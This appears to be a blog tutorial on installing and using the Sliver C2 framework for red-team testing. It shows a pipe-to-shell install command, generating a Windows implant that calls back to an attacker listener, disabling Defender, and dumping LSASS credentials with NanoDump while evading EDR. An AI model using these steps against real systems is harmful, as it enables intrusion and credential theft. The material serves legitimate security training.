Sliver C2: An Advanced Open-Source C2 Framework
Introduction:

Sliver is a Command and Control (C2) tool used by penetration testers, red teams and security professionals to control systems during a security test. It works by creating small programs called implants that run on a target computer. Once the implant is running, it connects back to a Sliver server, allowing the security team to send commands and receive information from that system.
Sliver supports different communication methods such as HTTP, HTTPS, TCP and DNS. This helps it keep working even in restricted or filtered networks. Sliver also allows multiple team members to work together at the same time, which makes it very useful for real-world attack simulations and security testing.
In this blog, we will learn how to install the Sliver framework and understand what COFFs and BOFs are in a simple way. We will also perform some basic demos. If you are new to Sliver C2, this blog will help you get started easily.
Who Developed the Sliver C2 Framework?
Sliver was developed by Bishop Fox, a well-known offensive security and red-team company.
It was created to provide a modern, stealthy, and realistic Command and Control framework for simulating real-world cyber attacks during security testing.
Reference Link: BishopFox
How to install the sliver C2 framework?
Method-1: Build From Source
To install Sliver Server and Sliver Client on a Linux system, use the official Sliver GitHub repository.
Download the server and client binaries from the repository and follow the provided installation steps to set them up on your machine.
Link: SERVER & CLIENT
Method-2: Install Using Official Script
This is the easiest way to install Sliver on Linux. One command will install both the Sliver server and Sliver client.
curl https://sliver.sh/install | sudo bash
Method-3: Download Precompiled Binaries
					wget https://github.com/BishopFox/sliver/releases/latest/download/sliver-server_linux
wget https://github.com/BishopFox/sliver/releases/latest/download/sliver-client_linux
chmod +x sliver-server_linux sliver-client_linux
sudo mv sliver-server_linux /usr/local/bin/sliver-server
sudo mv sliver-client_linux /usr/local/bin/sliver
Practical Demo:

After installing Sliver, start the Sliver server. When it runs, you will see the server interface like this.

Here we will use an HTTP listener to create an implant and send it to the (Windows 10) victim machine.
Let’s start and see how this works step by step.
Commands
					http
jobs
Once the HTTP listener is running, we can generate the implant on our Kali (attacker) machine.
Command:
generate --http 192.168.184.128 --os windows --arch amd64 --format exe --save /home/kali/Desktop

From the above image, we can see that the implant was successfully created on the attacker machine.
Now, we will transfer the implant to the Windows machine using a Python server.
Note: While transferring and running the implant, Windows Defender should be disabled, or it may block or delete the file.


We need to run the implant on the victim machine so that it can connect back and create a session on our Kali machine.

Now, you can use the session to connect to the victim machine.

Once we get a Sliver C2 session, we have full control over the victim machine (within the scope of the security test). From this session, we can interact with the system just like a real attacker would. We can run commands, browse files, upload or download data, and collect system information such as users, processes, and network details.
We can also perform post‑exploitation tasks like escalating privileges, dumping credentials, capturing keystrokes, taking screenshots, pivoting to other machines in the network, and executing tools directly in memory using BOFs and COFF modules. This allows us to test how well the organization’s security tools detect and respond to real‑world attack activity.
What is the COFF & BOF ?
Sliver can load and run BOFs and COFF files directly inside an implant. In most cases, you don’t need to change the BOF code. You only need to provide a small manifest file so Sliver knows what arguments the BOF requires.
BOF support in Sliver works through the COFF Loader extension. This extension is required to run BOFs. The good part is that it is installed automatically when you install a BOF tool from the Sliver Armory.
The easiest way to install a BOF tool (for example, nanodump) is by using the armory package manager.
Important: BOF extensions are installed per Sliver client, not on the server. This means every operator must install the extension on their own client to use it.
What is nanodump?

NanoDump works by reading the memory of the LSASS (Local Security Authority Subsystem Service) process, which stores important login information such as passwords, NTLM hashes, and Kerberos tickets. Unlike traditional tools, NanoDump uses low‑level techniques that help it avoid detection by antivirus and EDR, making it harder to block.
Here, you can dump LSASS using NanoDump, which is a small and stealthy tool used to extract Windows credentials.

After NanoDump creates the LSASS memory file, that file can be analyzed with tools like Mimikatz to recover credentials.

Conclusion
Sliver C2 is a powerful but easy‑to‑use tool that helps security teams simulate real hacker activity during a security test. It allows testers to create implants, connect to target machines, and control them through a central server.
In this blog, we saw how to install Sliver, create a listener, generate an implant, and get a live session on a Windows system. We also learned about BOFs and COFFs, which let us run tools like NanoDump directly in memory to perform tasks such as dumping credentials from LSASS.
Overall, Sliver helps security professionals understand how attacks really happen, so they can better protect systems from real‑world threats.